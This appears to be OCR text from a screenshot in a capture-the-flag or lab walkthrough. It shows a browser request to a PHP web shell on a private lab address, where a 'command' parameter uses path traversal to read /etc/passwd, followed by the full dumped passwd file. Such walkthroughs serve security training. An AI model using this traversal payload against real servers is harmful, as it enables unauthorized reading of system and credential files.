 10.0.2.9/secret/evil.php?com
http://10.0.2.9/secret/evil.ph
view-source:http://10.0.2.9/secret/evil.php?command=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27